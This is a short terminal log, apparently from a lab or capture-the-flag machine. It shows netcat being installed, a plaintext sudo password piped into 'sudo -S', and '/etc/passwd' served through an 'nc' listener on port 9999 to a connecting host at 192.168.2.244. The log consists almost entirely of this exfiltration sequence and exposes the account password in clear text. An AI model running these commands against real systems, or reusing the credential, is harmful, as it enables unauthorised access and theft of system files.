 Selecting previously unselected package netcat.
(Reading database ...
(Reading database ... 5%
(Reading database ... 10%
(Reading database ... 15%
(Reading database ... 20%
(Reading database ... 25%
(Reading database ... 30%
(Reading database ... 35%
(Reading database ... 40%
(Reading database ... 45%
(Reading database ... 50%
(Reading database ... 55%
(Reading database ... 60%
(Reading database ... 65%
(Reading database ... 70%
(Reading database ... 75%
(Reading database ... 80%
(Reading database ... 85%
(Reading database ... 90%
(Reading database ... 95%
(Reading database ... 100%
(Reading database ... 138205 files and directories currently installed.)
Preparing to unpack .../netcat_1.10-41.1_all.deb ...
Unpacking netcat (1.10-41.1) ...
Setting up netcat (1.10-41.1) ...
jtomato@ns01:~$
echo "*umR@Q%4V&RC" | sudo -S -i
echo "*umR@Q%4V&RC" | sudo -S -i
mesg: ttyname failed: Inappropriate ioctl for device
-bash: line 1: RC: command not found
jtomato@ns01:~$ -bash: line 1: *umR@Q%4V: command not found
jtomato@ns01:~$
echo "*umR@Q%4V&RC" | sudo -S nc -nvlp 9999 < /etc/passwd
echo "*umR@Q%4V&RC" | sudo -S nc -nvlp 9999 < /etc/passwd
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 192.168.2.244 34972 received!
jtomato@ns01:~$
exit
exit
exit